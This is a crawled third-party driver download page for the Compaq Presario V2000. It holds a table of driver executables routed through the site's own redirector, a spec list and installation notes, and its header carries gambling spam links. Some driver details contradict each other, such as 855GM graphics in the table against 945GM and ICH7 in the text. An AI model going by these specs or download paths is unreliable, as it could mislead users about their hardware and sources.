

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://go4download.com/compaq-presario-v2000-drivers
body_size: 19538
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns#" prefix="og: http://ogp.me/ns#">
<head>

<!--Start of HappyFox Live Chat Script-->
<script>
  window.HFCHAT_CONFIG = {
    EMBED_TOKEN: 'bf5ce560-5e12-11ea-9c16-0327b096e589',
    ASSETS_URL: 'https://widget.happyfoxchat.com/v2/visitor'
  };
  (function () {
    var scriptTag = document.createElement('script')
    scriptTag.type = 'text/javascript'
    scriptTag.async = true
    scriptTag.src = window.HFCHAT_CONFIG.ASSETS_URL + '/js/widget-loader.js'

    var s = document.getElementsByTagName('script')[0]
    s.parentNode.insertBefore(scriptTag, s)
  })()
</script>
<!--End of HappyFox Live Chat Script-->

<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://go4download.com/xmlrpc.php" />
<title>Compaq Presario V2000 Laptop Drivers Download For Windows 7, XP</title>

<!-- This site is optimized with the Yoast SEO plugin v3.3.4 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Compaq Presario V2000 Laptop Drivers Download For Windows 7, XP: Have you lost Compaq Drivers Cd? Don’t worry here you can download Compaq Drivers for windows including drivers installation guide."/>
<meta name="robots" content="noodp"/>
<meta name="keywords" content="compaq presario v2000, compaq presario v2000 drivers, hp compaq presario v2000, compaq presario v2000 drivers for xp, compaq presario v2000 specifications, compaq presario, presario v2000, audio driver, hp compaq presario, compaq presario v2000 series, compaq presario v2000 notebook pc, wifi drivers, sound drivers, compaq presario v2000 drivers for windows 7 download, windows xp, windows 7, wireless driver, touchpad drivers, network drivers, compaq v2000, driver software, driver download"/>
<link rel="canonical" href="https://go4download.com/compaq-presario-v2000-drivers" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Compaq Presario V2000 Laptop Drivers Download For Windows 7, XP" />
<meta property="og:description" content="Compaq Presario V2000 Laptop Drivers Download For Windows 7, XP: Have you lost Compaq Drivers Cd? Don’t worry here you can download Compaq Drivers for windows including drivers installation guide." />
<meta property="og:url" content="https://go4download.com/compaq-presario-v2000-drivers" />
<meta property="og:site_name" content="Download Free Software’s And Drivers - Go4download" />
<meta property="article:section" content="Compaq Presario Notebook Drivers" />
<meta property="article:published_time" content="2015-09-19T17:38:12+00:00" />
<meta property="article:modified_time" content="2019-12-09T23:04:41+00:00" />
<meta property="og:updated_time" content="2019-12-09T23:04:41+00:00" />
<meta property="og:image" content="https://go4download.com/wp-content/uploads/2014/09/Compaq-Presario-V2000.jpg" />
<meta property="og:image:width" content="275" />
<meta property="og:image:height" content="263" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Compaq Presario V2000 Laptop Drivers Download For Windows 7, XP: Have you lost Compaq Drivers Cd? Don’t worry here you can download Compaq Drivers for windows including drivers installation guide." />
<meta name="twitter:title" content="Compaq Presario V2000 Laptop Drivers Download For Windows 7, XP" />
<meta name="twitter:image" content="https://i2.wp.com/go4download.com/wp-content/uploads/2014/09/Compaq-Presario-V2000.jpg?fit=275%2C263&#038;ssl=1" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Download Free Software’s And Drivers - Go4download &raquo; Feed" href="https://go4download.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Download Free Software’s And Drivers - Go4download &raquo; Comments Feed" href="https://go4download.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Download Free Software’s And Drivers - Go4download &raquo; Compaq Presario V2000 Laptop Drivers Comments Feed" href="https://go4download.com/compaq-presario-v2000-drivers/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/go4download.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(t,a,e){var r,i,n,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(n=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},i=0;i<n.length;i++)e.supports[n[i]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,56826,8203,55356,56819),0,0),e===o.toDataURL())?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55358,56794,8205,9794,65039),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55358,56794,8203,9794,65039),0,0),e!==o.toDataURL()}return!1}(n[i]),e.supports.everything=e.supports.everything&&e.supports[n[i]],"flag"!==n[i]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[n[i]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='seo-style-css'  href='https://go4download.com/wp-content/plugins/seo-pressor/templates/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_stylesheet-css'  href='https://go4download.com/wp-content/plugins/captcha/css/front_end_style.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://go4download.com/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_desktop_style-css'  href='https://go4download.com/wp-content/plugins/captcha/css/desktop_style.css' type='text/css' media='all' />
<link rel='stylesheet' id='columns-css'  href='https://go4download.com/wp-content/plugins/columns/columns.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://go4download.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-style-css'  href='https://go4download.com/wp-content/themes/go4download/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='Oswald-css'  href='https://fonts.googleapis.com/css?family=Oswald%3Aregular%2C700' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-widget-social-icons-styles-css'  href='https://go4download.com/wp-content/plugins/jetpack/modules/widgets/social-icons/social-icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css'  href='https://go4download.com/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://go4download.com/wp-content/plugins/jetpack/css/jetpack.css' type='text/css' media='all' />
<script type='text/javascript' src='https://go4download.com/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://go4download.com/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type='text/javascript' src='https://go4download.com/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js'></script>
<link rel='https://api.w.org/' href='https://go4download.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://go4download.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://go4download.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.8.25" />
<link rel='shortlink' href='https://wp.me/pBluj-pHP' />
<link rel="alternate" type="application/json+oembed" href="https://go4download.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgo4download.com%2Fcompaq-presario-v2000-drivers" />
<link rel="alternate" type="text/xml+oembed" href="https://go4download.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgo4download.com%2Fcompaq-presario-v2000-drivers&#038;format=xml" />

<link rel='dns-prefetch' href='//v0.wordpress.com'/>
<link rel='dns-prefetch' href='//i0.wp.com'/>
<link rel='dns-prefetch' href='//i1.wp.com'/>
<link rel='dns-prefetch' href='//i2.wp.com'/>
<style type='text/css'>img#wpstats{display:none}</style><link rel="shortcut icon" href="http://go4download.com/wp-content/uploads/2016/02/go4.png" title="Favicon" /><!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="https://go4download.com/wp-content/themes/go4download/js/html5.js"></script>
<script src="https://go4download.com/wp-content/themes/go4download/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://go4download.com/wp-content/themes/go4download/css/ie8.css" />
<![endif]-->
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no" />
<style type="text/css" media="screen"> 

body {
 background-image : url(https://go4download.com/wp-content/themes/go4download/images/patterns/body-bg21.png);background-position: top center;
}
		#main-nav ul li.current-menu-item a,
	#main-nav ul li.current-menu-item a:hover,
	#main-nav ul li.current-menu-parent a,
	#main-nav ul li.current-menu-parent a:hover,
	#main-nav ul li.current-page-ancestor a,
	#main-nav ul li.current-page-ancestor a:hover,
	.pagination span.current,
	.ei-slider-thumbs li.ei-slider-element,
	.breaking-news span,
	.ei-title h2,h2.cat-box-title,
	a.more-link,.scroll-nav a,
	.flex-direction-nav a,
	.tagcloud a:hover,
	#tabbed-widget ul.tabs li.active a,
	.slider-caption h2, .full-width .content .slider-caption h2,
	.review-percentage .review-item span span,.review-final-score,
	.woocommerce span.onsale, .woocommerce-page span.onsale ,
	.woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
	.button,a.button,#main-content input[type="submit"],#main-content input[type="submit"]:focus, span.onsale,
	.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
	#reading-position-indicator {
		background-color:#006fb9 !important;
	}
	::-webkit-scrollbar-thumb{background-color:#006fb9 !important;}
	#main-nav,.top-nav {border-bottom-color: #006fb9;}
	.cat-box , .footer-bottom .container{border-top-color: #006fb9;}
a:hover {
	color: #006fb9;	}
::-moz-selection { background: #006fb9;}
::selection { background: #006fb9; }

body.single .post .entry a, body.page .post .entry a {
	color: #006fb9;	}
body.single .post .entry a:hover, body.page .post .entry a:hover {
		text-decoration: underline;}
.entry p {
text-align: justify;
}
.entry h1 {
    font-size: 25px !important;
     margin-top:0px;
}
.entry h2 {
    font-size: 20px !important;
    margin-top:0px;
}
.wpcf7-textarea {
    height: 145px;
    width: 100%;
}

.footer-widget-top {
    border-bottom: 3px solid #00a8ff; !important;
    color: #FFF;
}
div.pagination{
background-color: #fff !important;
}
footer{
background:#000 !important;
}
.footer-bottom{
background:#000 !important;
}
.feedburner-subscribe{
background:#00a8ff;
color:#fff;
font-weight:bold;
display: inline-block;
transition: all 0.3s ease-in-out 0s;
height: 30px;
line-height:0px !important;
}
.feedburner-subscribe:hover{
color:#000;
background:#00a8ff !important;
}

</style> 

<style type="text/css" media="all">
/* <![CDATA[ */
@import url("https://go4download.com/wp-content/plugins/wp-table-reloaded/css/plugin.css?ver=1.9.4");
@import url("https://go4download.com/wp-content/plugins/wp-table-reloaded/css/datatables.css?ver=1.9.4");
/* ]]> */
</style><meta name="google-site-verification" content="Q4p_K1s6dn_4ulCTtCpK1SY-2Xhr0q0C9JF9oGEr4ow" />
</head>
<body id="top" class="post-template-default single single-post postid-98817 single-format-standard">
<div class="background-cover"></div>
<div class="wrapper">
<div class="top-nav fade-in animated1 head_brnews">
  <div class="container">
    <div class="search-block">
      <form method="get" id="searchform" action="https://go4download.com/">
        <button class="search-button" type="submit" value="Search"></button>
        <input type="text" id="s" name="s" value="Search..." onfocus="if (this.value == 'Search...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search...';}"  />
      </form>
    </div>
    <!-- .search-block /-->
    		<div class="social-icons icon_flat">
		<a class="tooldown" title="Rss" href="https://go4download.com/feed/" target="_blank"><i class="tieicon-rss"></i></a><a class="tooldown" title="Google+" href="#" target="_blank"><i class="tieicon-gplus"></i></a><a class="tooldown" title="Facebook" href="#" target="_blank"><i class="tieicon-facebook"></i></a><a class="tooldown" title="Twitter" href="#" target="_blank"><i class="tieicon-twitter"></i></a><a class="tooldown" title="LinkedIn" href="#" target="_blank"><i class="tieicon-linkedin"></i></a>	</div>

    	
	<div class="breaking-news">
		<span>Trending</span>
				
					<ul>
							<li><a href="https://go4download.com/upersugkhrones-ksenes-stoikhematikes-etairies-odegos-gia-tous-ellenes-paiktes-se-mia-nea-koultoura-stoikhematon/" title="Υπερσύγχρονες Ξένες Στοιχηματικές Εταιρίες: Οδηγός για τους Έλληνες παίκτες σε Μια Νέα Κουλτούρα Στοιχημάτων">Υπερσύγχρονες Ξένες Στοιχηματικές Εταιρίες: Οδηγός για τους Έλληνες παίκτες σε Μια Νέα Κουλτούρα Στοιχημάτων</a></li>
							<li><a href="https://go4download.com/nha-cai-quoc-te-shbet-uy-tin-nhat-hua-hen-vo-han-co-hoi-phat-trien-va-cai-choi-nua-doi/" title="Nhà Cái quốc tế SHBet uy tín nhất: Hứa Hẹn Vô Hạn, Cơ Hội Phát Triển, Và Cái Chơi Nửa Đời">Nhà Cái quốc tế SHBet uy tín nhất: Hứa Hẹn Vô Hạn, Cơ Hội Phát Triển, Và Cái Chơi Nửa Đời</a></li>
							<li><a href="https://go4download.com/zlote-wygrane-i-niezapomniane-emocje-na-legalne-vavada-vip-graj-teraz-i-zdobadz-bogactwo-w-najlepszym-kasynie-online/" title="Złote wygrane i niezapomniane emocje na Legalne Vavada Vip: Graj teraz i zdobądź bogactwo w najlepszym kasynie online!">Złote wygrane i niezapomniane emocje na Legalne Vavada Vip: Graj teraz i zdobądź bogactwo w najlepszym kasynie online!</a></li>
							<li><a href="https://go4download.com/przewodnik-po-zagranicznych-kasynach-online-zagubieni-w-swiatku-hazardu-czysci-dzieki-doskonalej-zabawie-i-wygranym/" title="Przewodnik po Zagranicznych Kasynach Online: Zagubieni w Światku Hazardu Czyści Dzięki Doskonałej Zabawie i Wygranym">Przewodnik po Zagranicznych Kasynach Online: Zagubieni w Światku Hazardu Czyści Dzięki Doskonałej Zabawie i Wygranym</a></li>
						</ul>
					
						<script type="text/javascript">
			jQuery(document).ready(function(){
								jQuery('.breaking-news ul').innerfade({animationtype: 'fade', speed: 750 , timeout: 3500});
							});
		</script>
	</div> <!-- .breaking-news -->      </div>
</div>
<!-- .top-menu /-->
<div class="container">
<header id="theme-header">
  <div class="header-content fade-in animated1">
        <div class="logo">
      <h2>                  <a title="Download Free Software’s And Drivers &#8211; Go4download" href="https://go4download.com/"> <img src="http://go4download.com/wp-content/uploads/2014/12/g4d-logo25.png" alt="Download Free Software’s And Drivers &#8211; Go4download" /><strong>
      Download Free Software’s And Drivers &#8211; Go4download      go4download &#8211; here you are able to download more than 10000 Software’s and Drivers absolutely for free. Including Software Reviews, Driver Download and Installation Guides      </strong> </a>
            </h2>    </div>
    <!-- .logo /-->
    <div class="banner">
      <form action="http://www.google.com" id="cse-search-box">
        <div>
          <input type="hidden" name="cx" value="partner-pub-2909446736403205:2141334357" />
          <input type="hidden" name="ie" value="UTF-8" />
          <input type="text" name="q" size="55" style=" border-radius: 2px;  float: left; padding: 14px;" />
          <input type="submit" name="sa" value="Search" style=" background-color: #006fb9;   border-radius: 2px; color: #fff; float: left; margin-left: 13px;  padding: 13px;" />
        </div>
      </form>
    </div>
            <div class="clear"></div>
  </div>
        <nav id="main-nav" class="fade-in animated2 fixed-enabled">
    <div class="container">
      <div class="main-menu"><ul id="menu-new-menu" class="menu"><li id="menu-item-95383" class="menu-item  menu-item-type-custom  menu-item-object-custom  menu-item-home"><a href="https://go4download.com/">Home</a></li>
<li id="menu-item-95397" class="menu-item  menu-item-type-taxonomy  menu-item-object-category  current-post-ancestor"><a href="https://go4download.com/drivers">Drivers</a></li>
</ul></div>    </div>
  </nav>
  <!-- .main-nav /--> 
</header>
<!-- #header /-->

<div id="main-content" class="container fade-in animated3">
<div class="content-wrap">
	<div class="content">
		<div xmlns:v="http://rdf.data-vocabulary.org/#"  id="crumbs"><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" class="crumbs-home" href="https://go4download.com"><i class="tieicon-home"></i>Home</a></span> / <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://go4download.com/drivers">Drivers</a></span> / <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://go4download.com/notebook">Notebook Drivers</a></span> / <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://go4download.com/drivers/notebook/compaq-laptop/">Compaq Notebook Drivers</a></span> / <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://go4download.com/drivers/notebook/compaq-laptop/compaq-presario/">Compaq Presario Notebook Drivers</a></span> / <span class="current">Compaq Presario V2000 Laptop Drivers</span></div>		
		
				
						
		<article id="the-post" class="post-listing post-98817 post type-post status-publish format-standard has-post-thumbnail hentry category-compaq-presario">
				

			<div class="post-inner">
				<h1 class="name post-title entry-title" itemprop="itemReviewed" itemscope itemtype="http://schema.org/Thing"><span itemprop="name">Compaq Presario V2000 Laptop Drivers</span></h1>

						
<p class="post-meta">
	
	
		
	 <span class="tie-date">19/09/2015</span>	
	<span class="post-comments"><a href="https://go4download.com/compaq-presario-v2000-drivers#respond">0</a></span>
</p>
<div class="clear"></div>
	
                <div style="padding-bottom:20px;">	
                 <div class="singleleft">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- new-go4-single -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-2909446736403205"
     data-ad-slot="2412380756"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
          <div class="singleright">



            <table cellpadding="0" cellspacing="0" id="background-image" class="des_brdr" summary="Meeting Results" style="height: 254px;width: 350px;">
              <tbody>
                <tr>
                  		  <td>Publisher:</td>
                  <td><font color="#000"><b><a href="http://www.compaq.com/country/cpq_support.html" rel="nofollow">Compaq.com</a></b></font></td>
		  </tr>
		  <tr>
                  <td>License:</td>
                  <td><font color="#000"><b>Free</b></font></td>
                </tr>
                <tr>
                  <td>Filesize:</td>
                  <td><font color="#000"><b></b></font></td>
                </tr>
                <tr>
                  <td width="50%">Price:</td>
                  <td width="50%"><font color="#000"><b>Free</b></font></td>
                </tr>
                <tr>
                  <td>Date added: </td>
                  <td><font color="#000" ><b>19/09/2015</b></font></td>
                </tr>
                <tr>
                  <td>Downloads:</td>
                  <td><font color="#000"><b></b></font></td>
                </tr>
                <tr>
                  <td colspan="2" align="center"> <div>
				                  				<a href="http://go4download.com/file-download?id=aHR0cDovL3d3dy5jb21wYXEuY29tL2NvdW50cnkvY3BxX3N1cHBvcnQuaHRtbA== " rel="nofollow" target='_blank' > </a>
				<form name="downfrm" action="http://go4download.com/file-download" id="downfrm" method="post" target="_blank">
					<input type="hidden" name="hidname" value="Compaq Presario V2000 Laptop Drivers"/>
					<input type="hidden" name="id" value="aHR0cDovL3d3dy5jb21wYXEuY29tL2NvdW50cnkvY3BxX3N1cHBvcnQuaHRtbA=="/>
					<input type="image" style="width:175px;" src="http://go4download.com/wp-content/uploads/2014/06/download.png" name="submit" id="submitd" value="Download" />
			  </form>
				</div></td>
                </tr>
              </tbody>
            </table>
          </div>
        </div>
          	
				<div class="entry">
					
					<p style="text-align: justify;">Compaq Presario V2000 Laptop Drivers Download For Windows 7, 8, 10, XP. Have you lost Compaq Presario Drivers, here you can download Compaq Presario V2000 Drivers for windows easily support including drivers installation guide.</p>
<h1>Compaq Presario V2000 Driver Download</h1>
<p><a href="https://i2.wp.com/go4download.com/wp-content/uploads/2014/09/Compaq-Presario-V2000.jpg"><img data-attachment-id="112832" data-permalink="https://go4download.com/compaq-presario-v2000-drivers/compaq-presario-v2000-3/" data-orig-file="https://i2.wp.com/go4download.com/wp-content/uploads/2014/09/Compaq-Presario-V2000.jpg?fit=275%2C263&amp;ssl=1" data-orig-size="275,263" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;}" data-image-title="Compaq-Presario-V2000" data-image-description="" data-medium-file="https://i2.wp.com/go4download.com/wp-content/uploads/2014/09/Compaq-Presario-V2000.jpg?fit=275%2C263&amp;ssl=1" data-large-file="https://i2.wp.com/go4download.com/wp-content/uploads/2014/09/Compaq-Presario-V2000.jpg?fit=275%2C263&amp;ssl=1" class="aligncenter size-full wp-image-112832" src="https://i2.wp.com/go4download.com/wp-content/uploads/2014/09/Compaq-Presario-V2000.jpg?resize=275%2C263" alt="Compaq Presario V2000" width="275" height="263" data-recalc-dims="1" /></a></p>

<table id="wp-table-reloaded-id-1036-no-1" class="wp-table-reloaded wp-table-reloaded-id-1036">
<thead>
	<tr class="row-1 odd">
		<th class="column-1">Driver Specification </th><th class="column-2">External Download Link</th><th class="column-3">File size</th>
	</tr>
</thead>
<tbody>
	<tr class="row-2 even">
		<td class="column-1">Compaq Presario V2000 Intel Chipset Driver</td><td class="column-2"><a href="http://go4download.com/external-download/?f=ftp://ftp.hp.com/pub/softpaq/sp25501-26000/sp25800.exe">Download</a></td><td class="column-3">2.6Mb</td>
	</tr>
	<tr class="row-3 odd">
		<td class="column-1">Compaq Presario V2000 Conexant CX20468-31 AC97 Audio Driver</td><td class="column-2"><a href="http://go4download.com/external-download/?f=ftp://ftp.hp.com/pub/softpaq/sp28001-28500/sp28482.exe">Download</a></td><td class="column-3">0.3Mb</td>
	</tr>
	<tr class="row-4 even">
		<td class="column-1">Compaq Presario V2000 Intel 82852/82855 GM/GME Graphics Driver</td><td class="column-2"><a href="http://go4download.com/external-download/?f=ftp://ftp.hp.com/pub/softpaq/sp28001-28500/sp28484.exe">Download</a></td><td class="column-3">10.6Mb</td>
	</tr>
	<tr class="row-5 odd">
		<td class="column-1">Compaq Presario V2000 Synaptics Touchpad Driver</td><td class="column-2"><a href="http://go4download.com/external-download/?f=ftp://ftp.hp.com/pub/softpaq/sp32501-33000/sp32647.exe">Download</a></td><td class="column-3">5.5Mb</td>
	</tr>
	<tr class="row-6 even">
		<td class="column-1">Compaq Presario V2000 Conexant S/W FAX/V.90 56K Modem Driver</td><td class="column-2"><a href="http://go4download.com/external-download/?f=ftp://ftp.hp.com/pub/softpaq/sp31001-31500/sp31090.exe">Download</a></td><td class="column-3">1.7MB</td>
	</tr>
	<tr class="row-7 odd">
		<td class="column-1">Compaq Presario V2000 Broadcom Wireless LAN Driver</td><td class="column-2"><a href="http://go4download.com/external-download/?f=ftp://ftp.hp.com/pub/softpaq/sp30001-30500/SP30379.exe">Download</a></td><td class="column-3">3.3MB</td>
	</tr>
	<tr class="row-8 even">
		<td class="column-1">Compaq Presario V2000 Realtek LAN Driver</td><td class="column-2"><a href="http://go4download.com/external-download/?f=ftp://ftp.hp.com/pub/softpaq/sp31001-31500/sp31172.exe">Download</a></td><td class="column-3">5.8Mb</td>
	</tr>
	<tr class="row-9 odd">
		<td class="column-1">Compaq Presario Integrated Bluetooth Driver</td><td class="column-2"><a href="http://go4download.com/external-download/?f=ftp://ftp.hp.com/pub/softpaq/sp29501-30000/SP29776.exe">Download </a></td><td class="column-3">49Mb</td>
	</tr>
	<tr class="row-10 even">
		<td class="column-1">Compaq Presario V2000 Media Card Reader Driver</td><td class="column-2"><a href="http://go4download.com/external-download/?f=ftp://ftp.hp.com/pub/softpaq/sp30501-31000/sp30753.exe">Download </a></td><td class="column-3">3MB</td>
	</tr>
</tbody>
</table>

<h2>All About Compaq Presario V2000 Laptop:</h2>
<p style="text-align: justify;"><strong>Compaq Presario V2000</strong> has come up with the Presario series of entry level notebooks for the business and budget users. Most of the Presario series are competent replacements to the otherwise bulky and space occupying desktop giving them the performance and probably much more than what the desktop could offer. The <strong><em>Compaq Presario V2000</em> </strong>series is a nice looking, light and sleek laptop that has stunning graphics and works really great for the gaming geeks. Compaq Presario V2000 works really fast for normal applications like MS-office, quark, Photoshop etc. By installing unwanted software that is bundled along with the <span style="text-decoration: underline;">Windows 7, 8 ,10 and Windows xp</span> system you can really get your memory dependent gaming programs to work faster too.</p>
<h2>Compaq Presario V2000 Notebook Hardware specs:</h2>
<ul>
<li>Processor &#8211; Intel Celeron Mobile M 300 &#8211; 1.4 GHz</li>
<li>RAM &#8211; 256 MB expandable to 2 GB Max</li>
<li>Storage – A 60.0 GB IDE HDD</li>
<li>Optical Storage – DVD/CD-RW combo drive</li>
<li>Display &#8211; 14.0&#8243; WXGA Widescreen</li>
<li>Video Adapter – Intel Extreme graphics card</li>
<li>Sound card – Integrated Audio with 2 way speakers</li>
<li>Input Device – Touch Pad and Keyboard</li>
<li>Modem – A 56.0 Kbps Internal fax Modem</li>
<li>Network Adapter – A 10/100/1000 Ethernet adapter and a wireless adapter with the IEEE 802.11b compliance</li>
<li>Expansion/Connectivity – 2 USB Ports, with S-Video, and PC Card (Cardbus)</li>
<li>Battery – Runs on Lithium Ion Battery with 4.0 hours battery life</li>
<li>OS – Microsoft Windows XP</li>
<li>Dimensions and weight – 9.1X13.5X1.5 Inches (WXDXH) and weighs 5.26 Lbs</li>
</ul>
<h3>Compaq Presario V2000 Drivers and Installation Guide:</h3>
<p>Find below the different driver software available for free download for<em><strong> Compaq Presario V2000</strong></em> that is compatible for Windows XP and windows 7, 8, and 10.</p>
<p><span style="color: #ff6600;"><strong>Compaq Presario V2000 Chipset driver: </strong></span> The Presario V2000 supports the Intel Celeron range of chipset family. The driver software set is <strong><em>Intel Chipset Installation</em></strong> Utility for ICH7 Version: 7.2.2.1006 A and the same can be downloaded from above driver download table.</p>
<p style="text-align: justify;"><span style="color: #ff6600;"><strong>Compaq Presario V2000 Graphics driver: </strong></span>The Presario V2000 is a real boom for the gaming buffs who would want to experience terrible gaming experience on the move. The <strong><em>Mobile Intel 945GM Express Chipset Family Driver Version: 6.14.10.4543</em> </strong>A provides a great video and unmatched graphics experience. The driver file can be downloaded by just clicking the link from above driver download table.</p>
